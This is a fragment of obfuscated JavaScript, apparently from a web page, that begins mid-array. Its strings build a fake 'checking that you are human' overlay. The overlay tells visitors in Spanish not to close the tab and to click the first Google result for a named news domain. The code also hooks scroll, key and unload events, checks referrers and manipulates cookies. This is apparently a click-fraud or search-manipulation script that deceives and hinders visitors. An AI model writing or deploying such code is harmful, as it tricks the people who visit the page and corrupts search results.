_0x53db6e=['24VwyJeh','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','google.com','querySelectorAll','log','load','getElementById','insertBefore','src','indexOf','querySelector','ktnra','preventDefault','addEventListener','postMessage','0px','focus','onblur','getItem','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','ontouchmove','.ads','15CwyGmp','438662fsHonH','onmousewheel','right','pub','cpc','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','top','split','962644dlJDPI','getTime','glref','className','left','remove','ready','style','expires=','inset',';path=/','6WunKON','onwheel','shift','div','appendChild','height','onbeforeunload','push','length','submit','body','referrer','256632FMjDxp','img','absolute','fadeIn','10WenUtI','https://i.imgur.com/OhOTIwB.png','event','onmouseover','childNodes','9367407Unxvjr','addClass','.ktnra','returnValue','none','readyState','.ktnr','ktnr','ocult','995770rXarqV','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20ELDIARIODECORDOBA.CO</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','2187073KehucC','toUTCString','out','keyCode','width','onkeydown','.publi','https://i.imgur.com/1fetvVi.png','random','conte','cookie','47453307KgXlit','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','createElement','DOMMouseScroll','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','setItem','innerHTML','round','attachEvent','loading','away.vk.com','close','ads','position','.ads2','display'];_0x1506=function(){return _0x53db6e;};return _0x1506();}function setCookie(_0x25d01a,_0x372dcb,_0x5dff85){var _0x14fbec=_0xecea99,_0x48d1b2=new Date();_0x48d1b2['setTime'](_0x48d1b2[_0x14fbec(0x1c3)]()+0x5*0x3c*0x3e8);var _0x1a4edd=_0x14fbec(0x1ca)+_0x48d1b2[_0x14fbec(0x1ee)]();document[_0x14fbec(0x1f7)]=_0x25d01a+'='+_0x372dcb+';'+_0x1a4edd+_0x14fbec(0x1cc);}function gotourl(){var _0x53fabf=_0xecea99;setCookie(_0x53fabf(0x205),0x1,0x1),delete_cookie(_0x53fabf(0x1be)),random();}